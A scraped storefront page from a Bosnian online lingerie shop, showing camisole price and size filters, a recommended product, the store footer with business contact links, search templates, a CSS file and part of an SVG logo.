                            <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje?price=-10">
                    <span class="price">0,00 KM</span> - <span class="price">9,99 KM</span>                                            <span class="count">9<span class="filter-count-label">
                             produkti</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje?price=10-">
                    <span class="price">10,00 KM</span> and above                                            <span class="count">7<span class="filter-count-label">
                             produkti</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                        <div data-role="collapsible" class="filter-options-item ">
                        <div data-role="title" class="filter-options-title">Veličina</div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered size"
     attribute-code="size"
     attribute-id="131">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje?size=3"
               aria-label="M"
               class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     tabindex="-1"
                                     option-type="0"
                                     option-id="3"
                                     option-label="M"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >M</div>
                                                        </a>
                    <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje?size=4"
               aria-label="L"
               class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     tabindex="-1"
                                     option-type="0"
                                     option-id="4"
                                     option-label="L"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >L</div>
                                                        </a>
                    <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje?size=5"
               aria-label="XL"
               class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     tabindex="-1"
                                     option-type="0"
                                     option-id="5"
                                     option-label="XL"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >XL</div>
                                                        </a>
                    <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje?size=8"
               aria-label="38"
               class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     tabindex="-1"
                                     option-type="0"
                                     option-id="8"
                                     option-label="38"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >38</div>
                                                        </a>
                    <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje?size=9"
               aria-label="40"
               class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     tabindex="-1"
                                     option-type="0"
                                     option-id="9"
                                     option-label="40"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >40</div>
                                                        </a>
                    <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje?size=10"
               aria-label="42"
               class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     tabindex="-1"
                                     option-type="0"
                                     option-id="10"
                                     option-label="42"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >42</div>
                                                        </a>
                    <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje?size=11"
               aria-label="44"
               class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     tabindex="-1"
                                     option-type="0"
                                     option-id="11"
                                     option-label="44"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >44</div>
                                                        </a>
                    <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje?size=12"
               aria-label="46"
               class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     tabindex="-1"
                                     option-type="0"
                                     option-id="12"
                                     option-label="46"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >46</div>
                                                        </a>
            </div>
</div>

<script>
    require(["jquery", "jquery/ui", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.size')
            .find('[option-type="1"], [option-type="2"], [option-type="0"], [option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>
</div>
                    </div>
                                                                                                                                    </div>
                    </div>
    </div>
<h2 class="sidebar-title">Preporučeno</h2>
<div class="sidebar-filterproducts custom-block" style="padding-bottom: 20px;">
<div id="featured_product" class="owl-top-narrow">        <div class="products wrapper grid side-list products-grid">
                <div class="filterproducts products list items product-items owl-carousel">
                                                <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://rublje.ba/hustler-heart-sexy-rublje" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/bf277c507def4438a27828d2b31aa8e0/a/p/api_2_.jpg" alt="Hustler Heart"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/0cd8a7f0c928a211fd5b3d9e340d9558/a/p/api_2_.jpg" alt="Hustler Heart"/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/hustler-heart-sexy-rublje">
                                Hustler Heart                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="166">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-166"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">45,00 KM</span>    </span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                    </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    </div>
<script type="text/javascript" xml="space">// 
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            $("#featured_product .owl-carousel").owlCarousel({
                loop: false,
                items: 1,
                nav: true,
                navText: ["<em class='porto-icon-left-open-huge'></em>","<em class='porto-icon-right-open-huge'></em>"],
                dots: false
            });
        });
    
// </script>
</div>
<!--
<h2 style="font-weight: 600; font-size: 16px; color: #000; line-height: 1; margin-bottom: 15px;">Info o dostavi</h2>
<h5 style="font-family: Arial; font-weight: 400; font-size: 11px; color: #878787; line-height: 1; margin-bottom: 13px;">Da, dostavljamo u bilo koju državu.</h5>
<p style="font-weight: 400; font-size: 14px; color: #666; line-height: 1.42;">Sve produkte dostavljamo u bilo koji dio zemaljske kugle, koji podržava po&scaron;tanske usluge ili express dostavu.</p>
--></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Informacije za kupce</span>
            </div>
                    <div class="row">
            <div class="col-lg-4"><div class="block">
    <div class="block-title"><strong>Korisni linkovi</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/customer/account" title="Podešavanje profila na trgovini">Moj profil</a> / <a href="https://rublje.ba/sales/order/history" title="Pregled svih do sada obavljenih narudžni, i isporučenih i onih koji su u toku">Moje naružbe</a></li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/cesta-pitanja" title="Informacije o Rublje.ba servisu">Često pitana pitanja</a>
 / <a href="https://rublje.ba/blog" title="Najnovije sa BLOG-a">Blog</a>
            </li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/cijena-dostave-povrat" title="Informacije o cijenama dostave, načinu slanja, rokovima isporuke, procedura povrata ili zamjene robe">Cijena Dostave i Povrat</a> / <a href="https://rublje.ba/placanje" title="Vrste plaćanja koje podržavamo">Plaćanje</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/uslovi-koristenja" title="Informacije o cijenama dostave, načinu slanja, rokovima isporuke, procedura povrata ili zamjene robe">Uslovi korištenja</a> / <a href="https://rublje.ba/privatnost-sigurnost" title="Vrste plaćanja koje podržavamo">Privatnost i Sigurnost</a></li>


            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/contact" title="Sve naše kontakt informacije: telefon, fax, email, skype">Kontaktirajte nas</a> / <a href="https://rublje.ba/o-nama" title="Informacije o Rublje.ba servisu">O nama</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/catalogsearch/advanced" title="Forma za naprednu pretragu proizvoda">Napredna pretraga</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-4"><div class="block">
    <div class="block-title"><strong>Kontakt informacije</strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><em class="porto-icon-location"></em><p><b>Adresa:</b><br/>MAS POINT d.o.o.<br/> Alije Izetbegovića bb <br/> Zanatski centar, Srebrenik, BiH</p></li>
            <li><em class="porto-icon-phone"></em><p><b>Telefon:</b><br/>+387 35 643 448</p></li>
            <li><em class="porto-icon-mail"></em><p><b>Email:</b><br/><a href="mailto:info@rublje.ba">info@rublje.ba</a></p></li>
            <li><em class="porto-icon-clock"></em><p><b>Radni dani/sati:</b><br/>Pon - Sub / 9:00 - 17:00</p></li>
        </ul>
    </div>
</div></div><div class="col-lg-4"><div class="block">
    <div class="block-title"><strong>Naše ostale WEB trgovine</strong></div>
    <div class="block-content">
        <ul class="features">

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.knjiga.ba" target="_blank" title="Prodaja knjiga iz BiH i regiona">knjiga.ba</a> Knjižara modernog duha</li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.eros.ba" target="_blank" title="Prodaja erotskih pomagala, diskretna dostava">eros.ba</a> Za intimne trenutke</li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.tanjir.ba" target="_blank" title="Naručite hranu iz lokalnih restorana, brza dostava, jednostavan proces">tanjir.ba</a> Dostava hrane</li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.mojweb.ba" target="_blank" title="Alat za izradu prezentacijskih web stranica. 30 dana besplatno!">mojweb.ba</a> Izradite sebi web stranicu</li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.leftor.com" target="_blank" title="Prodaja hosting paketa, domena, SSL certifikata, Virtuelnih servera, ...">leftor.com</a> Hosting i domene</li>


        </ul>
    </div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                        <a class="logo" href="https://rublje.ba/" title="">
                            <img src="https://rublje.ba/pub/media/porto/footer_logo/default/rublje_logo_gray.svg" alt=""/>
                            </a>
                        <div class="custom-block"><ul class="social-icons">
    <li><a class="facebook-link" href="https://www.facebook.com/rublje" target="_blank" title="Primajte obavještenja preko Facebooka o popustima, specijalnim ponudama i novostima"><em class="porto-icon-facebook"></em></a></li>
    <li><a class="twitter-link" href="https://twitter.com/rublje_ba" target="_blank" title="Primajte obavještenja preko Twittera o popustima, specijalnim ponudama i novostima"><em class="porto-icon-twitter"></em></a></li>
 <li><a class="youtube-link" href="https://www.youtube.com/channel/UCEN3mzZo5JJuJ6U1sbx3LuA" target="_blank" title="Pogledajte video prezentacije, tuorijale, prezentacije produkata"><em class="porto-icon-youtube"></em></a></li>
</ul>
<a href="https://rublje.ba/placanje" title="Plaćanje kreditnim karticama je na vrhunskom nivou sigurnosti, garatovano od strane autoritizirane kuće - banke">
<img src="https://rublje.ba/pub/media/wysiwyg/smartwave/porto/footer/payments.png" alt="" />
</a></div>                        <address>&copy;Copyright 2022 by <a href="http://www.leftor.com" title="WEB Apps & Hosting" target="_blank">LEFTOR d.o.o.</a> Tuzla. Sva prava pridržana.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/rublje.ba\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/rublje.ba\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/rublje.ba\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
{
    "*": {
        "Dotdigitalgroup_Email/js/emailCapture":{
            "isEnabled":"",
            "type":"newsletter",
            "url":"https://rublje.ba/connector/ajax/emailcapture/"
        }
    }
}
</script>
<!-- Product hit template -->
<script type="text/template" id="autocomplete_products_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        {{#thumbnail_url}}
        <div class="thumb"><img src="{{thumbnail_url}}" /></div>
        {{/thumbnail_url}}

        <div class="info">
            {{{_highlightResult.name.value}}}

            <div class="algoliasearch-autocomplete-category">
                {{#categories_without_path}}
                in {{{categories_without_path}}}
                {{/categories_without_path}}

                {{#_highlightResult.color}}
                {{#_highlightResult.color.value}}
                <span>
                   {{#categories_without_path}} | {{/categories_without_path}} Color:  {{{_highlightResult.color.value}}}
                </span>
                {{/_highlightResult.color.value}}
                {{/_highlightResult.color}}
            </div>

            <div class="algoliasearch-autocomplete-price">
                    <span class="after_special {{#price.BAM.default_original_formated}}promotion{{/price.BAM.default_original_formated}}">
                        {{price.BAM.default_formated}}
                    </span>

                {{#price.BAM.default_original_formated}}
                    <span class="before_special">
                        {{price.BAM.default_original_formated}}
                    </span>
                {{/price.BAM.default_original_formated}}
            </div>
        </div>
    </a>
</script><!-- Category hit template -->
<script type="text/template" id="autocomplete_categories_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        {{#image_url}}
        <div class="thumb">
            <img src="{{image_url}}" />
        </div>
        {{/image_url}}

        {{#image_url}}
        <div class="info">
            {{/image_url}}
            {{^image_url}}
            <div class="info-without-thumb">
                {{#_highlightResult.path}}
                {{{_highlightResult.path.value}}}
                {{/_highlightResult.path}}
                {{^_highlightResult.path}}
                {{{path}}}
                {{/_highlightResult.path}}

                {{#product_count}}
                <small>({{product_count}})</small>
                {{/product_count}}

            </div>
            <div class="algolia-clearfix"></div>
            {{/image_url}}
        </div>
    </a>
</script><!-- Page hit template -->
<script type="text/template" id="autocomplete_pages_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        <div class="info-without-thumb">
            {{{_highlightResult.name.value}}}
            {{#content}}
            <div class="details">
                {{{content}}}
            </div>
            {{/content}}
        </div>
        <div class="algolia-clearfix"></div>
    </a>
</script><!-- Extra attribute hit template -->
<script type="text/template" id="autocomplete_extra_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        <div class="info-without-thumb">
            {{{_highlightResult.value.value}}}
        </div>
        <div class="algolia-clearfix"></div>
    </a>
</script><!-- Suggestion hit template -->
<script type="text/template" id="autocomplete_suggestions_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        <svg xmlns="http://www.w3.org/2000/svg" class="algolia-glass-suggestion magnifying-glass" width="24" height="24" viewBox="0 0 128 128" >
            <g transform="scale(2.5)">
                <path stroke-width="3" d="M19.5 19.582l9.438 9.438"></path>
                <circle stroke-width="3" cx="12" cy="12" r="10.5" fill="none"></circle>
                <path d="M23.646 20.354l-3.293 3.293c-.195.195-.195.512 0 .707l7.293 7.293c.195.195.512.195.707 0l3.293-3.293c.195-.195.195-.512 0-.707l-7.293-7.293c-.195-.195-.512-.195-.707 0z" ></path>
            </g>
        </svg>
        <div class="info-without-thumb">
            {{{_highlightResult.query.value}}}

            {{#category}}
            <span class="text-muted">in</span> <span class="category-tag">{{category}}</span>
            {{/category}}
        </div>
        <div class="algolia-clearfix"></div>
    </a>
</script><script type="text/template" id="menu-template">
    <div class="autocomplete-wrapper">
        <div class="col9">
            <div class="aa-dataset-products"></div>
        </div>
        <div class="col3">
            <div class="other-sections">
                <div class="aa-dataset-suggestions"></div>
                                    <div class="aa-dataset-0"></div>
                                    <div class="aa-dataset-1"></div>
                                    <div class="aa-dataset-2"></div>
                                    <div class="aa-dataset-3"></div>
                                    <div class="aa-dataset-4"></div>
                                    <div class="aa-dataset-5"></div>
                                    <div class="aa-dataset-6"></div>
                                    <div class="aa-dataset-7"></div>
                                    <div class="aa-dataset-8"></div>
                                    <div class="aa-dataset-9"></div>
                            </div>
        </div>
    </div>
</script><!-- Wrapping template -->
<script type="text/template" id="instant_wrapper_template">
    {{#findAutocomplete}}
    <div id="algolia-autocomplete-container"></div>
    {{/findAutocomplete}}
    <div id="algolia_instant_selector" class=" with-facets">
        <div class="row">
            <div class="col-md-3" id="algolia-left-container">
                <div id="refine-toggle" class="visible-xs visible-sm">+ Refine</div>
                <div class="hidden-xs hidden-sm" id="instant-search-facets-container">
                    <div id="current-refinements"></div>
                </div>
            </div>

            <div class="col-md-9" id="algolia-right-container">
                <div class="row">
                    <div class="col-md-12">
                        <div>
                            {{#second_bar}}
                            <div id="instant-search-bar-container">
                                <div id="instant-search-box">
                                    <div class="instant-search-bar-label">
                                        <svg xmlns="http://www.w3.org/2000/svg" class="magnifying-glass" width="24" height="24" viewBox="0 0 128 128">
                                            <g transform="scale(4)">
                                                <path stroke-width="3" d="M19.5 19.582l9.438 9.438"></path>
                                                <circle stroke-width="3" cx="12" cy="12" r="10.5" fill="none"></circle>
                                                <path d="M23.646 20.354l-3.293 3.293c-.195.195-.195.512 0 .707l7.293 7.293c.195.195.512.195.707 0l3.293-3.293c.195-.195.195-.512 0-.707l-7.293-7.293c-.195-.195-.512-.195-.707 0z"></path>
                                            </g>
                                        </svg>
                                        <span>Current search</span>
                                    </div>
                                    <div class="instant-search-bar-wrapper">
                                        <label for="instant-search-bar">
                                            Search :                                        </label>

                                        <input placeholder="Search for products" id="instant-search-bar" type="text" autocomplete="off" spellcheck="false" autocorrect="off" autocapitalize="off" />

                                        <span class="clear-cross clear-query-instant"></span>
                                    </div>
                                </div>
                            </div>
                            {{/second_bar}}
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div>
                        <div class="hits">
                            <div class="infos">
                                <div class="pull-left" id="algolia-stats"></div>
                                <div class="pull-right">
                                    <div class="sort-by-label pull-left">
                                        SORTIRAJ PO                                    </div>
                                    <div class="pull-left" id="algolia-sorts"></div>
                                </div>
                                <div class="algolia-clearfix"></div>
                            </div>
                            <div id="instant-search-results-container"></div>
                        </div>
                    </div>
                    <div class="algolia-clearfix"></div>
                </div>

                <div class="text-center">
                    <div id="instant-search-pagination-container"></div>
                </div>
            </div>
        </div>

    </div>
</script>
<script type="text/template" id="instant-hit-template">
    <div class="col-md-4 col-sm-6">
        <div class="result-wrapper">
            <a href="{{url}}" class="result">
                <div class="result-content">
                    <div class="result-thumbnail">
                        {{#image_url}}<img src="{{{ image_url }}}" />{{/image_url}}
                        {{^image_url}}<span class="no-image"></span>{{/image_url}}
                    </div>
                    <div class="result-sub-content">
                        <h3 class="result-title text-ellipsis">
                            {{{ _highlightResult.name.value }}}
                        </h3>
                        <div class="ratings">
                            <div class="result-sub-content">
                                <div class="product-reviews-summary short">
                                    <div class="rating-summary">
                                        <span class="label"><span>Rating:</span></span>
                                        <div class="rating-result" title="{{rating_summary}}%">
                                            <span style="width:{{rating_summary}}%"><span>{{rating_summary}}%</span></span>
                                        </div>
                                    </div>
                                </div>

                                <div class="price">
                                    <div class="price-wrapper">
                                        <div>
                                            <span class="after_special {{#price.BAM.default_original_formated}}promotion{{/price.BAM.default_original_formated}}">
                                                {{price.BAM.default_formated}}
                                            </span>

                                            {{#price.BAM.default_original_formated}}
                                                <span class="before_special">
                                                    {{price.BAM.default_original_formated}}
                                                </span>
                                            {{/price.BAM.default_original_formated}}
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="result-description text-ellipsis">{{{ _highlightResult.description.value }}}</div>

                        {{#isAddToCartEnabled}}
                        {{#in_stock}}
                        <form data-role="tocart-form" action="{{ addToCart.action }}" method="post">
                            <input type="hidden" name="product" value="{{objectID}}">
                            <input type="hidden" name="uenc" value="{{ addToCart.uenc }}">
                            <input name="form_key" type="hidden" value="{{ addToCart.formKey }}">
                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                <span>Add to Cart</span>
                            </button>
                        </form>
                        {{/in_stock}}
                        {{/isAddToCartEnabled}}
                    </div>
                </div>
                <div class="algolia-clearfix"></div>
            </a>
        </div>
    </div>
</script><script type="text/template" id="instant-stats-template">
    {{#hasOneResult}}<strong>1</strong> result found{{/hasOneResult}}
    {{#hasManyResults}}{{^hasNoResults}}{{first}}-{{last}} out of{{/hasNoResults}} <strong>{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}} results found</strong>{{/hasManyResults}}
    in {{seconds}} seconds</script><script type="text/template" id="facet-template">
    <div class="sub_facet {{#isRefined}}checked{{/isRefined}}">
        <input class="facet_value" {{#isRefined}}checked{{/isRefined}} type="checkbox">
        {{name}}
        <span class="count">{{count}}</span>
    </div>
</script><script type="text/template" id="current-refinements-template">
    <div class="cross-wrapper">
        <span class="clear-cross clear-refinement"></span>
    </div>
    <div class="current-refinement-wrapper">
        {{#label}}
        <span class="current-refinement-label">{{label}}{{^operator}}:{{/operator}}</span>
        {{/label}}
        {{#operator}}
        {{{displayOperator}}}
        {{/operator}}
        {{#exclude}}-{{/exclude}}
        <span class="current-refinement-name">{{name}}</span>
    </div>
</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rublje.ba/pub/media/porto/configed_css/settings_default.css
body_size: 785
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2022-06-27 10:39:21 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main {
        width: 49%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media {
        width: 49%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 36.75%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 36.75%;
    }
}

/* --- SEARCH --- */

#search{
    position: static !important;
}
/* --- SLIDER --- */
.homepage-grid-banner .col-sm-3 ,.homepage-grid-banner .col-sm-6{
	padding-left: 4px;
	padding-right: 4px;
}

.homepage-grid-banner img {
    padding-bottom: 4px;
}

/* ---CATALOG PAGE --- */
.sidebar.sidebar-main .block-category-list{
    padding-bottom: 10px;
}

/* --- PRODUCT PAGE --- */
.page-layout-2columns-right .column.main > .custom-block ~ .product-info-main{
    width: 50.75%;
}
.fotorama-item.fotorama{
    overflow: visible;
}

/* --- CHECKOUT --- */

.field.choice {
    float: none;
}

/* ---  checkout prijava --- */
#onestepcheckout-login-popup button.button#onestepcheckout-register-button, #onestepcheckout-login-popup button.button#onestepcheckout-forgot-button, #onestepcheckout-forgot-button,
#onestepcheckout-login-popup button.button#onestepcheckout-login-button,#onestepcheckout-register-table li.last p a#onestepcheckout-return-login-link span{
    color: #ffffff !important;
    padding-left: 10px;
    padding-right: 10px;
    background-color: #65829D !important;
    font-weight: normal;
}
#onestepcheckout-login-popup button.button#onestepcheckout-register-button:hover, #onestepcheckout-login-popup button.button#onestepcheckout-forgot-button:hover, #onestepcheckout-forgot-button:hover,
#onestepcheckout-login-popup button.button#onestepcheckout-login-button:hover {
    color: #65829D !important;
    padding-left: 10px;
    padding-right: 10px;
    border: solid 1px #65829D;
    background-color: #ffffff !important;
    font-weight: normal;
}

#onestepcheckout-login-table .link-register-forgot p.forgot-link a,
#onestepcheckout-login-table p.register-link a,
#onestepcheckout-register-table li.last p a#onestepcheckout-return-login-link-2, 
#onestepcheckout-forgot-table li.last p a#onestepcheckout-return-login-link{
    color: #65829D !important;
}

#onestepcheckout-login-table p.forgot-link a#onestepcheckout-forgot-password-link span,
#onestepcheckout-register-table li.last p a#onestepcheckout-return-login-link-2 span,
#onestepcheckout-forgot-table li.last p a#onestepcheckout-return-login-link span,
#onestepcheckout-login-table p.register-link a#onestepcheckout-register-link span{
    background-color: #65829D !important;
}


/* --- MOBILE RESPONSIVE --- */

@media only screen and (max-width:767px){
    .page-header.type6 .logo img{
        width: 100%;
    } 
}

--- FILE ---
content_type: image/svg+xml
request_url: https://rublje.ba/pub/media/porto/footer_logo/default/rublje_logo_gray.svg
body_size: 9915
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 400 202.4"
   style="enable-background:new 0 0 400 202.4;"
   xml:space="preserve"
   inkscape:version="0.91 r13725"
   sodipodi:docname="rublje_logo_gray.svg"><metadata
     id="metadata47"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs45" /><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1366"
     inkscape:window-height="705"
     id="namedview43"
     showgrid="false"
     inkscape:zoom="0.7275"
     inkscape:cx="200"
     inkscape:cy="101.2"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="Layer_1" /><style
     type="text/css"
     id="style3">
	.st0{fill:#E6E6E6;}
</style><title
     id="title5">rublje_logo_160502016</title><g
     id="g7"
     transform="matrix(1.094464,0,0,1.094464,-19.172011,-9.0981159)"><g
       id="g9"><path
         class="st0"
         d="m 119.5,100.6 c 0.3,0 0.6,0.1 0.8,0.4 0.6,0.4 1.2,0.7 1.9,0.8 1.8,0.1 3.6,0 5.4,-0.3 1.9,-0.3 4.1,-0.8 6.5,-1.4 4.2,-1.1 8.2,-2.9 11.9,-5.1 5.6,-3.4 8.4,-7.9 8.4,-13.5 0,-5.3 -2.3,-10 -6.9,-14 -3.6,-3.2 -8.8,-5.8 -15.5,-7.7 -6.8,-1.9 -13.8,-2.8 -20.8,-2.8 -3.2,0 -6.4,0.2 -9.6,0.6 -2.9,0.4 -5.8,1 -8.7,1.8 -5.2,1.6 -7.8,4.5 -7.8,8.6 0,1.7 0.4,3.3 1.1,4.8 0.4,0.9 0.8,1.7 1.2,2.6 0,0.1 -0.1,0.1 -0.2,0.1 -0.3,-0.1 -0.7,-0.3 -0.9,-0.6 -1.6,-1.8 -2.5,-4.1 -2.4,-6.6 0,-4.8 2.9,-8.1 8.6,-10 6.2,-1.9 12.7,-2.8 19.2,-2.7 7.1,0 14.2,0.9 21,2.7 6.9,1.9 12.2,4.3 16.1,7.3 5.7,4.4 8.5,9.4 8.5,15 0,6.3 -3.6,11.5 -10.7,15.5 -3.4,1.9 -7,3.3 -10.7,4.4 -2.3,0.7 -4.6,1.3 -7,1.8 -2.2,0.4 -4.4,0.7 -6.6,0.8 -0.4,0 -0.5,0.3 -0.4,1 0.7,3.5 1.9,6.9 3.3,10.1 2,4.6 3.8,7.7 5.5,9.4 1.8,1.8 3.5,2.7 5.1,2.7 0.7,0 1.4,-0.1 2.1,-0.4 l 0.5,-0.1 c 0.1,0 0.2,0 0.4,0 0.2,0.1 0.3,0.2 0.2,0.2 -0.1,0.3 -0.4,0.5 -0.6,0.6 -1,0.6 -2.1,0.9 -3.3,0.9 -1.7,0 -3.7,-0.9 -6,-2.6 -1.5,-1.2 -3.8,-4.8 -6.9,-10.8 -3,-6 -4.5,-9.9 -4.6,-11.8 -0.1,-0.8 0.4,-1.5 1.2,-1.7 0.4,0 0.5,0 0.7,0 z M 124.6,85 c -2.4,3.6 -4.8,7.2 -7.1,10.8 -3,4.5 -5.8,9.1 -8.3,13.9 -1.7,3.5 -2.5,6 -2.3,7.3 0.1,0.5 -0.4,0.8 -1.4,0.8 -0.7,0.1 -1.5,-0.3 -1.7,-1 -0.8,-2.6 7.7,-16.4 25.6,-41.7 0.6,-0.5 0.7,-1.3 0.4,-1.9 -0.1,-0.1 -0.1,-0.3 -0.2,-0.4 -0.1,-0.3 0.1,-0.6 0.5,-0.7 0.1,0 0.1,0 0.2,0 0.3,0 0.6,0.2 0.8,0.4 0.8,0.9 1.1,1.4 0.8,1.7 -2.5,3.6 -4.9,7.2 -7.3,10.8 z"
         id="path11"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
